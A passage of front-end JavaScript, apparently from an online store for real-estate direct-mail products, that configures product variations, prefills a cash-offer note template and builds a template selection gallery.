            YLHQ_var.foldedNotesSixEnvelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.foldedNotesSixEnvelope["second_page"];

          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Folded Notes Letters A6 Envelope"];

          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#row_attribute_second_page").style.display =
            "none";
          document.querySelector(
            "#content_ylhq_offer_meter_option"
          ).style.display = "none";

          this.auto_return_mail_select_status = false;
          document
            .querySelectorAll("#ylhq_messenger_option_flex button")
            .forEach((element2) => {
              element2.style.background = null;
            });
          document.querySelector(
            '#ylhq_messenger_option_flex button[value="option_1"]'
          ).style.background = "#dda300";
          document.getElementById("folded_note_textarea").value =
            "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
          document.querySelector("#folded_note_content").style.display = null;

          $("#envelope").addClass("killvariation");
          $("#gallery_of_envelopes-selgall").slideUp();

          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope6Folded"]'
            )
            .forEach((element) => {
              if (
                element.id != "ylhq_actual handwritten a6" &&
                element.id != "ylhq_invitation see-through"
              )
                element.style.display = null;
            });

          this.productWithEnvelope = true;
          //document.querySelector('#gallery_of_envelopes-selgall').style.display = '';
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();
          this.setColor();
          document.querySelector("#font-selection").disabled = true;
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("folded notes real handwritten letter a6 envelope") !== -1
        ) {
          fede_id = 166579; //template_for_proofs(166579);

          selectValues_templates =
            YLHQ_var.foldedNotesSixEnvelopeWithHand.templates;
          selectValues_font_selection =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["font-selection"];
          selectValues_font_color =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["font-color"];
          selectValues_paper_color =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["paper-color"];
          selectValues_postage =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["postage"];
          selectValues_envelope =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["envelope"];
          selectValues_sticky_note =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["sticky_note"];
          selectValues_second_page =
            YLHQ_var.foldedNotesSixEnvelopeWithHand["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates[
              "Folded Notes Real Handwritten Letter A6 Envelope"
            ];
          //document.querySelector('#envelope').value = "NA";
          //document.querySelector('#envelope').disabled = true;
          if (document.querySelector("#row_attribute_paper-color") != null)
            document.querySelector("#row_attribute_paper-color").style.display =
              "none";
          this.productWithPaperColor = false;
          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#row_attribute_second_page").style.display =
            "none";

          document
            .querySelectorAll("#ylhq_messenger_option_flex button")
            .forEach((element2) => {
              element2.style.background = null;
            });
          document.querySelector(
            '#ylhq_messenger_option_flex button[value="option_1"]'
          ).style.background = "#dda300";
          document.getElementById("folded_note_textarea").value =
            "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
          document.querySelector("#folded_note_content").style.display = null;

          document.querySelector(
            "#content_ylhq_offer_meter_option"
          ).style.display = "none";
          this.auto_return_mail_select_status = false;

          $("#envelope").addClass("killvariation");
          $("#gallery_of_envelopes-selgall").slideUp();
          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope6FoldedRealHandwritten"]'
            )
            .forEach((element) => {
              element.style.display = null;
            });

          this.productWithEnvelope = true;
          //document.querySelector('#gallery_of_envelopes-selgall').style.display = '';
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "30px");
          this.$fede2.attr("style", "color: blue !important");
          document.getElementById("input_7_2").setAttribute("maxlength", 300);
          document.querySelector(
            "#field_7_2 #gfield_description_7_2"
          ).textContent =
            document.querySelector("#field_7_2 #gfield_description_7_2")
              .textContent + " (300 character limit)";
        }

        if (
          that
            .val()
            .toLowerCase()
            .indexOf("real handwritten greeting cards") !== -1
        ) {
          fede_id = 166698; //template_for_proofs(166698);
          console.log(fede_id);
          selectValues_templates =
            YLHQ_var.hallmarkCardActualHandEnvelope.templates;
          selectValues_font_selection =
            YLHQ_var.hallmarkCardActualHandEnvelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.hallmarkCardActualHandEnvelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.hallmarkCardActualHandEnvelope["paper-color"];
          selectValues_postage =
            YLHQ_var.hallmarkCardActualHandEnvelope["postage"];
          selectValues_envelope =
            YLHQ_var.hallmarkCardActualHandEnvelope["envelope"];
          selectValues_sticky_note =
            YLHQ_var.hallmarkCardActualHandEnvelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.hallmarkCardActualHandEnvelope["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Real Handwritten Greeting Cards"];
          //document.querySelector('#envelope').value = "NA";
          //document.querySelector('#envelope').disabled = true;
          if (document.querySelector("#row_attribute_paper-color") != null)
            document.querySelector("#row_attribute_paper-color").style.display =
              "none";
          this.productWithPaperColor = false;
          document.querySelector(
            "#content_ylhq_offer_meter_option"
          ).style.display = "none";
          if (
            fede_user_id == 1227 ||
            fede_user_id == 400 ||
            fede_user_id == 2671
          )
            document.querySelector("#row_attribute_sticky_note").style.display =
              null;
          document.querySelector("#row_attribute_second_page").style.display =
            "none";
          this.$font.css("font-family", "Cursive2");
          this.$font.css("font-size", "80px");

          document
            .querySelectorAll("#ylhq_messenger_option_flex button")
            .forEach((element2) => {
              element2.style.background = null;
            });
          document.querySelector(
            '#ylhq_messenger_option_flex button[value="option_1"]'
          ).style.background = "#dda300";
          document.getElementById("folded_note_textarea").value =
            "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
          document.querySelector("#folded_note_content").style.display = null;

          $("#envelope").addClass("killvariation");
          $("#gallery_of_envelopes-selgall").slideUp();
          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope6GreetingRealHandwritten"]'
            )
            .forEach((element) => {
              element.style.display = null;
            });
          this.productWithEnvelope = true;
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();
          document.getElementById("input_7_2").setAttribute("maxlength", 300);
          document.querySelector(
            "#field_7_2 #gfield_description_7_2"
          ).textContent =
            document.querySelector("#field_7_2 #gfield_description_7_2")
              .textContent + " (300 character limit)";
        }

        if (
          that.val().toLowerCase().indexOf("digital press greeting cards") !==
          -1
        ) {
          fede_id = 167358; //template_for_proofs(167358);

          selectValues_templates =
            YLHQ_var.decorativeCards6x9Envelope.templates;
          selectValues_font_selection =
            YLHQ_var.decorativeCards6x9Envelope["font-selection"];
          selectValues_font_color =
            YLHQ_var.decorativeCards6x9Envelope["font-color"];
          selectValues_paper_color =
            YLHQ_var.decorativeCards6x9Envelope["paper-color"];
          selectValues_postage = YLHQ_var.decorativeCards6x9Envelope["postage"];
          selectValues_envelope =
            YLHQ_var.decorativeCards6x9Envelope["envelope"];
          selectValues_sticky_note =
            YLHQ_var.decorativeCards6x9Envelope["sticky_note"];
          selectValues_second_page =
            YLHQ_var.decorativeCards6x9Envelope["second_page"];
          this.currentTemplates =
            YLHQ_var.YLHQDataTemplates["Digital Press Greeting Cards"];
          //document.querySelector('#envelope').value = "NA";
          //document.querySelector('#envelope').disabled = true;
          document.querySelector(
            "#content_ylhq_offer_meter_option"
          ).style.display = "none";
          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#row_attribute_second_page").style.display =
            "none";

          document
            .querySelectorAll("#ylhq_messenger_option_flex button")
            .forEach((element2) => {
              element2.style.background = null;
            });
          document.querySelector(
            '#ylhq_messenger_option_flex button[value="option_1"]'
          ).style.background = "#dda300";
          document.getElementById("folded_note_textarea").value =
            "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
          document.querySelector("#folded_note_content").style.display = null;

          $("#envelope").addClass("killvariation");
          $("#gallery_of_envelopes-selgall").slideUp();
          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope6Greeting"]'
            )
            .forEach((element) => {
              element.style.display = null;
            });
          this.productWithEnvelope = true;
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();
        }

        if (that.val().toLowerCase().indexOf("check letter") !== -1) {
          fede_id = 184491; //template_for_proofs(161702);

          selectValues_templates = YLHQ_var.letterCheck.templates;
          selectValues_font_selection = YLHQ_var.letterCheck["font-selection"];
          selectValues_font_color = YLHQ_var.letterCheck["font-color"];
          selectValues_paper_color = YLHQ_var.letterCheck["paper-color"];
          selectValues_postage = YLHQ_var.letterCheck["postage"];
          selectValues_envelope = YLHQ_var.letterCheck["envelope"];
          selectValues_envelope_font = YLHQ_var.letterCheck["font-selection"];
          selectValues_sticky_note = YLHQ_var.letterCheck["sticky_note"];
          selectValues_second_page = YLHQ_var.letterCheck["second_page"];
          this.currentTemplates = YLHQ_var.YLHQDataTemplates["Letter Check"];

          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          $("#envelope").addClass("killvariation");

          $("#gallery_of_envelopes-selgall").slideUp();

          document
            .querySelectorAll(
              '#gallery_of_envelopes-selgall ul li[name="ylhq_envelope_gallery_envelope10Check"]'
            )
            .forEach((element) => {
              element.style.display = null;
            });

          this.productWithEnvelope = true;
          if (document.querySelector("#row_attribute_envelope-font") != null)
            document.querySelector(
              "#row_attribute_envelope-font"
            ).style.display = null;
          this.productWithEnvelopeFont = true;
          //document.querySelector('#gallery_of_envelopes-selgall').style.display = '';
          if (document.querySelector("#envelope_wrp") != null) {
            document
              .getElementById("envelope_wrp")
              .classList.add("envelope_class_overflow");
          }
          $("#gallery_of_envelopes-selgall").slideDown();

          if (
            YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
            undefined
          ) {
            document.getElementById("ylhq_offer_meter_option").value = "no";
            document.querySelector(
              "#content_ylhq_offer_meter_option"
            ).style.display = "none";
          } else {
            document.querySelector(
              "#content_custom_offer_meter"
            ).style.display = null;
            document.querySelector("#ylhq_offer_meter_option").value = "yes";
          }
          document
            .getElementById("ylhq_offer_meter_option")
            .getElementsByTagName("option")[0].style.display = "none";
        }

        if (that.val().toLowerCase().indexOf("jumbo letter") !== -1) {
          fede_id = YLHQ_var.letterJumboID; //template_for_proofs(161702);

          selectValues_templates = YLHQ_var.letterJumbo.templates;
          selectValues_font_selection = YLHQ_var.letterJumbo["font-selection"];
          selectValues_font_color = YLHQ_var.letterJumbo["font-color"];
          selectValues_paper_color = YLHQ_var.letterJumbo["paper-color"];
          selectValues_postage = YLHQ_var.letterJumbo["postage"];
          selectValues_envelope = YLHQ_var.letterJumbo["envelope"];
          selectValues_envelope_font = YLHQ_var.letterJumbo["font-selection"];
          selectValues_sticky_note = YLHQ_var.letterJumbo["sticky_note"];
          selectValues_second_page = YLHQ_var.letterJumbo["second_page"];
          this.currentTemplates = YLHQ_var.YLHQDataTemplates["Jumbo Letter"];

          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#envelope").value = "NA";
          document.querySelector("#envelope").disabled = true;
          document.querySelector("#sticky_note").value = "No";
          document.querySelector("#second_page").value = "No";
        }

        if (that.val().toLowerCase().indexOf("sealed letter") !== -1) {
          fede_id = YLHQ_var.letterSealedID; //template_for_proofs(161702);

          selectValues_templates = YLHQ_var.letterSealed.templates;
          selectValues_font_selection = YLHQ_var.letterSealed["font-selection"];
          selectValues_font_color = YLHQ_var.letterSealed["font-color"];
          selectValues_paper_color = YLHQ_var.letterSealed["paper-color"];
          selectValues_postage = YLHQ_var.letterSealed["postage"];
          selectValues_envelope = YLHQ_var.letterSealed["envelope"];
          selectValues_envelope_font = YLHQ_var.letterSealed["font-selection"];
          selectValues_sticky_note = YLHQ_var.letterSealed["sticky_note"];
          selectValues_second_page = YLHQ_var.letterSealed["second_page"];
          this.currentTemplates = YLHQ_var.YLHQDataTemplates["Sealed Letter"];

          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
          document.querySelector("#envelope").value = "NA";
          document.querySelector("#envelope").disabled = true;
          document.querySelector("#sticky_note").value = "No";
          document.querySelector("#second_page").value = "No";
        }

        if (that.val().toLowerCase().indexOf("handwritten") !== -1) {
          document.getElementById(
            "ylhq_notice_handwritten_poduction_days"
          ).style.display = "block";
        } else {
          document.getElementById(
            "ylhq_notice_handwritten_poduction_days"
          ).style.display = "none";
        }

        if (document.querySelector("#row_attribute_font-selection") != null)
          document.querySelector(
            "#row_attribute_font-selection"
          ).style.display = "none";
        if (document.querySelector("#row_attribute_font-color") != null)
          document.querySelector("#row_attribute_font-color").style.display =
            "none";
        if (document.querySelector("#row_attribute_paper-color") != null)
          document.querySelector("#row_attribute_paper-color").style.display =
            "none";
        if (document.querySelector("#row_attribute_envelope") != null)
          document.querySelector("#row_attribute_envelope").style.display =
            "none";
        if (document.querySelector("#row_attribute_sticky_note") != null)
          document.querySelector("#row_attribute_sticky_note").style.display =
            "none";
        if (document.querySelector("#row_attribute_second_page") != null)
          document.querySelector("#row_attribute_second_page").style.display =
            "none";
        if (document.querySelector("#paper_type_parent") != null)
          document.querySelector("#paper_type_parent").style.display = "none";
        if (document.querySelector("#row_attribute_postage") != null)
          document.querySelector("#row_attribute_postage").style.display =
            "none";
        if (document.querySelector("#row_attribute_envelope-font") != null)
          document.querySelector("#row_attribute_envelope-font").style.display =
            "none";

        console.log(fede_id);
        if (!allTemplates) {
          //------------------- LETTER END-------------------------
          if (document.querySelector("#templates_new") != null) {
            const imagesArray = [];
            const container = document.getElementById("templates_new");
            var h4Element = document.createElement("h4");
            container.innerHTML = "";
            h4Element.innerHTML = "Select Template";
            h4Element.style.textAlign = "center";
            container.appendChild(h4Element);
            removeElementsByClass("image-box");
            function removeElementsByClass(className) {
              const elements = document.getElementsByClassName(className);
              while (elements.length > 0) {
                elements[0].parentNode.removeChild(elements[0]);
              }
            }
            let imageIndex = 0;
            const templateNames = [];
            const previousButton = document.createElement("button");
            previousButton.innerHTML =
              '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15 5v14l-8-7z" fill="black"/></svg>';
            previousButton.id = "prev-btn";

            const closeButton = document.createElement("button");
            closeButton.textContent = "×";
            closeButton.id = "close-btn";
            const productImageContent = document.getElementById(
              "product-image-content"
            );
            const nextButton = document.createElement("button");
            nextButton.innerHTML =
              '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M9 5v14l8-7z" fill="black"/></svg>';
            nextButton.style.fontSize = "24px";
            nextButton.id = "next-btn";
            for (const option in this.currentTemplates) {
              const optionData = this.currentTemplates[option];
              const imageBox = document.createElement("div");
              imageBox.className = "image-box";
              const img = document.createElement("img");
              img.src = optionData.img;
              img.alt = optionData.name;
              img.classList.add("gallery-image");
              imagesArray.push(optionData.largeImg);
              templateNames.push(optionData.name);

              img.addEventListener("click", function () {
                const imageIndex = imagesArray.indexOf(optionData.largeImg);
                productImageContent.innerHTML = `<div>${optionData.name}</div><img src="${optionData.largeImg}" >`;
                productImageContent.appendChild(previousButton);
                productImageContent.appendChild(nextButton);
                productImageContent.appendChild(closeButton);
                productImageOverlay.style.display = "block";
              });
              imageBox.appendChild(img);
              const divElement = document.createElement("div");
              const radioButton = document.createElement("input");
              radioButton.type = "radio";
              radioButton.name = "imageOption";
              radioButton.setAttribute("data-image-url", img.src);
              radioButton.setAttribute(
                "data-product-name",
                optionData.productName
              );

              radioButton.value = option;
              radioButton.classList.add("templates");
              const label = document.createElement("label");
              label.textContent = optionData.name;
              label.setAttribute("for", radioButton.id);
              divElement.appendChild(radioButton);
              imageBox.appendChild(divElement);
              imageBox.appendChild(label);
              container.appendChild(imageBox);
            }
            closeButton.addEventListener("click", function (e) {
              productImageOverlay.style.display = "none";
              e.preventDefault();
              return false;
            });

            previousButton.addEventListener("click", function () {
              productImageContent.innerHTML = "";
              imageIndex =
                (imageIndex - 1 + imagesArray.length) % imagesArray.length;
              productImageContent.innerHTML = `<button id="close-btn">×</button><div>${templateNames[imageIndex]}</div><img src="${imagesArray[imageIndex]}" >`;
              productImageContent.appendChild(previousButton);
              productImageContent.appendChild(nextButton);
              productImageContent.appendChild(closeButton);
            });
            nextButton.addEventListener("click", function () {
              productImageContent.innerHTML = "";
              imageIndex = (imageIndex + 1) % imagesArray.length;
              productImageContent.innerHTML = `<button id="close-btn">×</button><div>${templateNames[imageIndex]}</div><img src="${imagesArray[imageIndex]}" >`;
              productImageContent.appendChild(previousButton);
              productImageContent.appendChild(nextButton);
              productImageContent.appendChild(closeButton);
            });
          }
        }
        this.setTemplates(fede_id, defaultTemplate);

        $.each(selectValues_templates, function (key, value) {
          $("#templates").append(
            $("<option></option>").attr("value", key).text(value)
          );
        });

        // if (document.getElementById("fede_metadata_prdpage1").value == 'yes') {
        //   $('#templates')
        //     .append($("<option></option>")
        //       .attr("value", 'design_your_template')
        //       .text('Design Your Template'));
        // }

        if (selectValues_stamp != undefined) {
          $.each(selectValues_stamp, function (key, value) {
            $("#stamp").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });
          //if (document.querySelector('#stamp') != null) { document.querySelector('#row_attribute_stamp').style.display = 'table-row'; }
        } else {
          if (document.querySelector("#stamp") != null) {
            document.querySelector("#row_attribute_stamp").style.display =
              "none";
          }
        }

        if (selectValues_background_style != undefined) {
          $.each(selectValues_background_style, function (key, value) {
            $("#tri_fold_background_style").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });
          if (document.querySelector("#tri_fold_background_style") != null) {
            document.querySelector(
              "#row_attribute_background_style"
            ).style.display = "none";
          }
        } else {
          if (document.querySelector("#tri_fold_background_style") != null) {
            document.querySelector(
              "#row_attribute_background_style"
            ).style.display = "none";
          }
        }

        if (document.querySelector("#postage") != null) {
          $.each(selectValues_postage, function (key, value) {
            $("#postage").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });
        }

        $.each(selectValues_font_selection, function (key, value) {
          $("#font-selection").append(
            $("<option></option>").attr("value", key).text(value)
          );
        });

        $.each(selectValues_font_color, function (key, value) {
          $("#font-color").append(
            $("<option></option>").attr("value", key).text(value)
          );
        });

        $.each(selectValues_paper_color, function (key, value) {
          $("#paper-color").append(
            $("<option></option>").attr("value", key).text(value)
          );
        });

        if (document.querySelector("#envelope") != null) {
          $.each(selectValues_envelope, function (key, value) {
            $("#envelope").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });
        }

        if (document.querySelector("#letter-insert") != null) {
          $.each(selectValues_letter_insert, function (key, value) {
            $("#letter-insert").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });
        }

        if (document.querySelector("#sticky_note") != null) {
          $.each(selectValues_sticky_note, function (key, value) {
            $("#sticky_note").append(
              $("<option></option>")
                .attr("value", key)
                .attr(
                  "title",
                  "This may add 1-2 extra days to prepare your order."
                )
                .text(value)
            );
          });
        }

        if (document.querySelector("#second_page") != null) {
          $.each(selectValues_second_page, function (key, value) {
            $("#second_page").append(
              $("<option></option>")
                .attr("value", key)
                .attr(
                  "title",
                  "Please, upload your second page into the upload box. This may add 1-2 extra days to prepare your order."
                )
                .text(value)
            );
          });
        }

        if (document.querySelector("#font-selection") != null) {
          Array.from(document.querySelector("#font-selection").options).forEach(
            function (option_element) {
              if (
                [
                  "Popular Font",
                  "Belinda",
                  "Caolyna",
                  "Hipster Script Pro",
                  "Mint",
                  "Peoni Pro",
                  "Slim",
                  "Pommel",
                ].includes(option_element.value)
              ) {
                option_element.style.color = "yellowgreen";
              }
            }
          );
        }

        if (
          document.querySelector("#fede_metadata_prdpage4").value != "163075"
        ) {
          console.log("#pricing_table_" + fede_id);
          document.querySelector("#pricing_table_" + fede_id).style.display =
            "";
          if (
            document.querySelector("#pricing_table_test_" + fede_id) != null
          ) {
            document.querySelector(
              "#pricing_table_test_" + fede_id
            ).style.display = "";
          }
        }

        if (document.querySelector("#envelope") != null) {
          $("img.large-image-selgall").each(function (index) {
            var cw_selgall = $(this).width();
            cw_selgall = -cw_selgall / 2 + 200;
            $(this).css({ "margin-left": cw_selgall + "px" });
          });
        }

        if (document.querySelector("#ylhq_content_auto_returnmail") != null) {
          if (
            this.auto_return_mail_select_status == false ||
            YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
              undefined
          ) {
            document.querySelector("#ylhq_select_auto_returnmail").value = "no";
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "none";
          } else {
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "block";
            document.querySelector("#ylhq_select_auto_returnmail").value =
              "yes";
          }
        }

        $.each(selectValues_envelope_font, function (key, value) {
          $("#envelope-font").append(
            $("<option></option>").attr("value", key).text(value)
          );
        });

        if (document.querySelector("#envelope-font") != null) {
          Array.from(document.querySelector("#envelope-font").options).forEach(
            function (option_element) {
              if (
                [
                  "Popular Font",
                  "Belinda",
                  "Caolyna",
                  "Hipster Script Pro",
                  "Mint",
                  "Peoni Pro",
                  "Slim",
                  "Pommel",
                ].includes(option_element.value)
              ) {
                option_element.style.color = "yellowgreen";
              }
            }
          );
        }

        // jQuery(".image-small-selgall").on("mouseout", function (e) {
        //     jQuery("#preview_test").hide();
        // });

        // jQuery(".image-small-selgall").on("mouseover", function (e) {
        //     jQuery("#preview_test img").attr("src", e.target.src);
        //     let offset = jQuery(e.target).offset();
        //     jQuery("#preview_test").css({ 'top': (offset.top - 670) });
        //     jQuery("#preview_test").show();
        // });
        if (allTemplates) {
          $("#row_attribute_postage").show();
          $("#row_attribute_font-selection").show();
          $("#row_attribute_font-color").show();
          $("#row_attribute_paper-color").show();
          $("#row_attribute_envelope").show();
          $("#row_attribute_second_page").show();
          $("#paper_type_parent").show();
          if ($("#products").val() == "Tri-Fold Letter") {
            if (
              document.querySelector("#row_attribute_background_style") != null
            ) {
              document.querySelector(
                "#row_attribute_background_style"
              ).style.display = null;
            }
          }
          this.toggleContent();
        }
      };

      this.$fede9.on("change", functionChangeProductVariation);

      $(".ylhq-products-all").click(function (event) {
        event.preventDefault();

        const imagesArray = [];
        const container2 = document.querySelector(
          ".woocommerce-variation-add-to-cart"
        );
        const elements = container2.querySelectorAll(":scope > *");
        elements.forEach((element) => {
          element.classList.remove("hidden");
        });
        const container = document.getElementById("templates_new");
        var h4Element = document.createElement("h4");
        container.innerHTML = "";
        h4Element.innerHTML = "Select Template";
        h4Element.style.textAlign = "center";
        container.appendChild(h4Element);
        removeElementsByClass("image-box");
        function removeElementsByClass(className) {
          const elements = document.getElementsByClassName(className);
          while (elements.length > 0) {
            elements[0].parentNode.removeChild(elements[0]);
          }
        }
        let imageIndex = 0;
        const templateNames = [];
        const previousButton = document.createElement("button");
        previousButton.innerHTML =
          '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15 5v14l-8-7z" fill="black"/></svg>';
        previousButton.id = "prev-btn";

        const closeButton = document.createElement("button");
        closeButton.textContent = "×";
        closeButton.id = "close-btn";
        const productImageContent = document.getElementById(
          "product-image-content"
        );
        const nextButton = document.createElement("button");
        nextButton.innerHTML =
          '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M9 5v14l8-7z" fill="black"/></svg>';
        nextButton.style.fontSize = "24px";
        nextButton.id = "next-btn";
        let selectedKeys = "";
        let productName = "";
        let productNameIndex = 0;
        const urlParams = new URLSearchParams(window.location.search);
        const param1Value = urlParams.get("ylhqproduct");
        if (
          product_id_fed == 166698 ||
          product_id_fed == 166579 ||
          param1Value == "handwritten"
        ) {
          selectedKeys = [
            "Real Handwritten Greeting Cards",
            "Folded Notes Real Handwritten Letter A6 Envelope",
          ];
          productName = [
            "Real Handwritten Greeting Cards",
            "Folded Notes Real Handwritten Letter A6 Envelope",
          ];
          productNameHeading = [
            "Real Handwritten Greeting Cards",
            "Real Handwritten Folded Notes",
          ];
        } else if (
          product_id_fed == 60583 ||
          product_id_fed == 184491 ||
          product_id_fed == 161702 ||
          product_id_fed == 3988 ||
          product_id_fed == 3394 ||
          product_id_fed == 4271 ||
          product_id_fed == 159573 ||
          product_id_fed == 167358 ||
          product_id_fed == 166504
        ) {
          selectedKeys = [
            "Letter Check",
            "Jumbo Letter",
            "Sealed Letter",
            "Letter with #10 envelope",
            "Letters and Unique/Invitation Envelopes",
            "Yellow Letter with Windowed Envelope",
            "Full View Letter (Street View)",
            "Tri-Fold Letter",
            "Digital Press Greeting Cards",
            "Folded Notes Letters A6 Envelope",
          ];
          productName = [
            "Check Letter",
            "Jumbo Letter",
            "Sealed Letter",
            "Letter with #10 envelope",
            "Letters and Unique/Invitation Envelopes",
            "Yellow Letter with Windowed Envelope",
            "Full View Letter (Street View)",
            "Tri-Fold Letter",
            "Digital Press Greeting Cards",
            "Folded Notes Letters A6 Envelope",
          ];
          productNameHeading = [
            "Check Letter",
            "Jumbo Letter",
            "Sealed Letter",
            "Letter with #10 envelope",
            "Letter with A6 Envelope (Invitation)",
            "Letter with Windowed Envelope",
            "Full View Letter",
            "Tri-Fold Letter",
            "Digital Greeting Cards",
            "Digital Folded Notes",
          ];
        } else {
          selectedKeys = [
            "First Class Postcard (4.25 x 5.5)",
            "FC Half Page Postcard (8.5x 5.5)",
            "Actual Handwritten Postcard Half Page (8.5x 5.5)",
            "Jumbo Postcard (5.5x11)",
          ];
          productName = [
            "First Class Postcard (4.25 x 5.5)",
            "FC Half Page Postcard (8.5x 5.5)",
            "Actual Handwritten Postcard Half Page (8.5x 5.5)",
            "Jumbo Postcard (5.5x11)",
          ];
          productNameHeading = [
            "First Class Postcard (4.25 x 5.5)",
            "First Class Half Page Postcard (8.5x 5.5) +3 cents",
            "Actual Handwritten Postcard Half Page (8.5x 5.5) +38 cents",
            "Jumbo Postcard (5.5x11)",
          ];
        }

        for (const templateKey of selectedKeys) {
          const productHeading = document.createElement("h6");
          productHeading.textContent = productNameHeading[productNameIndex];
          productHeading.classList.add("product-heading-all-templates");
          const parentElement = document.getElementById("templates_new");

          const productHeadingSection = document.createElement("div");
          productHeadingSection.classList.add("product-heading-section");

          const leftHorizontalBar = document.createElement("div");
          leftHorizontalBar.classList.add("horizontal-bar");
          leftHorizontalBar.classList.add("left");

          const rigthHorizontalBar = document.createElement("div");
          rigthHorizontalBar.classList.add("horizontal-bar");
          rigthHorizontalBar.classList.add("right");

          productHeadingSection.appendChild(leftHorizontalBar);
          productHeadingSection.appendChild(productHeading);
          productHeadingSection.appendChild(rigthHorizontalBar);

          parentElement.appendChild(productHeadingSection);

          this.currentTemplates = {};
          Object.assign(
            this.currentTemplates,
            YLHQ_var.YLHQDataTemplates[templateKey]
          );
          for (const option in this.currentTemplates) {
            const optionData = this.currentTemplates[option];

            const imageBox = document.createElement("div");
            imageBox.className = "image-box";
            const img = document.createElement("img");
            img.src = optionData.img;
            img.alt = optionData.name;
            img.classList.add("gallery-image");
            imagesArray.push(optionData.largeImg);
            templateNames.push(optionData.name);

            img.addEventListener("click", function () {
              const imageIndex = imagesArray.indexOf(optionData.largeImg);
              productImageContent.innerHTML = `<div>${optionData.name}</div><img src="${optionData.largeImg}" >`;
              productImageContent.appendChild(previousButton);
              productImageContent.appendChild(nextButton);
              productImageContent.appendChild(closeButton);
              productImageOverlay.style.display = "block";
            });
            imageBox.appendChild(img);
            const divElement = document.createElement("div");
            const radioButton = document.createElement("input");
            radioButton.type = "radio";
            radioButton.name = "imageOption";
            radioButton.setAttribute("data-image-url", img.src);
            radioButton.setAttribute(
              "data-product-name",
              productName[productNameIndex]
            );
            radioButton.value = option;
            radioButton.classList.add("ylhq-template");
            const label = document.createElement("label");
            label.textContent = optionData.name;
            label.setAttribute("for", radioButton.id);
            divElement.appendChild(radioButton);
            imageBox.appendChild(divElement);
            imageBox.appendChild(label);
            container.appendChild(imageBox);
          }

          closeButton.addEventListener("click", function (e) {
            productImageOverlay.style.display = "none";
            e.preventDefault();
            return false;
          });

          previousButton.addEventListener("click", function () {
            productImageContent.innerHTML = "";
            imageIndex =
              (imageIndex - 1 + imagesArray.length) % imagesArray.length;
            productImageContent.innerHTML = `<button id="close-btn">×</button><div>${templateNames[imageIndex]}</div><img src="${imagesArray[imageIndex]}" >`;
            productImageContent.appendChild(previousButton);
            productImageContent.appendChild(nextButton);
            productImageContent.appendChild(closeButton);
          });
          nextButton.addEventListener("click", function () {
            productImageContent.innerHTML = "";
            imageIndex = (imageIndex + 1) % imagesArray.length;
            productImageContent.innerHTML = `<button id="close-btn">×</button><div>${templateNames[imageIndex]}</div><img src="${imagesArray[imageIndex]}" >`;
            productImageContent.appendChild(previousButton);
            setTemplates;
